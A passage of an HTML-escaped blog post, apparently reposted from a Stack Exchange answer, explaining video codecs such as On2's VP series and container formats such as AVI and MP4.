0px; padding-top: 0px; vertical-align: baseline;\"\u003E.MOV\u003C\/em\u003E\u0026nbsp;containers.\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/On2\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EThe on2 Codecs\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nSome proprietary codecs are developed not by a committee or institution, but rather a company. One of those was On2, and they produced quite a few codecs that are worth mentioning.\u003C\/div\u003E\n\u003Cul style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; list-style-image: initial; list-style-position: initial; margin-bottom: 1em; margin-left: 30px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/VP3\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EVP3\u003C\/a\u003E\u0026nbsp;is a codec that On2 has made open source. There is actually no specification, they only released the codec implementation, and that's it. It however became the basis of the free and open source\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Theora\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003ETheora codec\u003C\/a\u003E\u0026nbsp;by the Xiph.Org Foundation.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/VP6\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EVP6\u003C\/a\u003E\u0026nbsp;is used in Flash 8 by Macromedia\/Adobe.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/VP7\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EVP7\u003C\/a\u003E\u0026nbsp;claimed to be better than h.264, but it hasn't seen much usage.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003E\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/VP8\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EVP8\u003C\/a\u003E\u0026nbsp;was later turned by Google into\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Webm\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EWebM\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003EThey also seem to have created the basis for Skype's video protocol.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\nVideo Codecs over time\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nHere's a nice graphic that I found on\u0026nbsp;\u003Ca href=\"http:\/\/www.appleinsider.com\/articles\/11\/02\/02\/microsoft_announces_h_264_support_for_googles_chrome.html\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EAppleInsider\u003C\/a\u003E, which shows the proliferation of video codecs over the last few years:\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\n\u003Cimg alt=\"enter image description here\" src=\"http:\/\/i.stack.imgur.com\/p1ijG.jpg\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; max-width: 640px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\" \/\u003E\u003C\/div\u003E\n\u003Chr style=\"background-color: #dddddd; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #dddddd; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; height: 1px; line-height: 18px; margin-bottom: 20px; text-align: left;\" \/\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 19px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\nWhat is a format (container)?\u003C\/h2\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nNow that you have the raw bitstream, which is basically just really raw video data, you could actually go ahead and watch the video. But in most cases that's not enough. You need to wrap the video in a container. There are several reasons why:\u003C\/div\u003E\n\u003Cul style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; list-style-image: initial; list-style-position: initial; margin-bottom: 1em; margin-left: 30px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003EMaybe you want some audio along with the video\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003EMaybe you want to skip to a certain part in the video (like, \"go to 1:32:20.12\")\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003EBoth audio and video should be perfectly synchronized\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003EThe video might need to be transmitted over a reliable network and split into packets before\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003EThe video might even be sent over a lossy network (like 3G) and split into packets before\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nFor all of those reasons there are container formats, some simple, some more advanced. What they all do is \"wrap\" the video bitstream into another bitstream. A container will synchronize video and audio frames according to their\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EPresentation Time Stamp\u003C\/em\u003E\u0026nbsp;(PTS), which makes sure they are displayed at exactly the same time. It would also take care of adding information for streaming servers, if necessary, so that a streaming server knows when to send which part of the file.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nLet's take a look at some popular containers.\u003C\/div\u003E\n\u003Chr style=\"background-color: #dddddd; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #dddddd; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; height: 1px; line-height: 18px; margin-bottom: 20px; text-align: left;\" \/\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 19px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\nPopular containers\u003C\/h2\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nYou will find videos mostly wrapped in the following containers. There are other less popular ones as well, but as I said, mostly, it's those:\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Audio_Video_Interleave\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EAVI\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nThis is the most basic container, it's just there to interleave audio and video (heh, the name says it). It was written in 1992 and is still used today. It has quite a few disadvantages:\u003C\/div\u003E\n\u003Cul style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; list-style-image: initial; list-style-position: initial; margin-bottom: 1em; margin-left: 30px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003ENo aspect ratio information\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003ENot all variable bitrate video or audio\u003C\/li\u003E\n\u003Cli style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline; word-wrap: break-word;\"\u003ENo good support for codecs that use predictive coding (like h.264)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nAll in all, we shouldn't use AVI anymore, yet we do. Don't ask me why.\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Mp4\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EMPEG-4 Part 14\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nis also known as\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EMP4\u003C\/strong\u003E\u0026nbsp;and is based on the QuickTime file format. This is the go-to format for h.264 video, but it also wraps MPEG-4 Part 2 and MPEG-2. It has the advantage of offering vast metadata information about a video, better and stable support for predictive coding.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nInterestingly, this container might also wrap audio only, which is why you'll find so many .mp4 files which are no videos but rather\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Advanced_Audio_Coding\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EAAC-encoded\u003C\/a\u003E\u0026nbsp;audio.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\n\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ENote: The extension m4v is used for raw MPEG-4 Part 2 bitstreams instead!\u003C\/em\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Matroska\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; 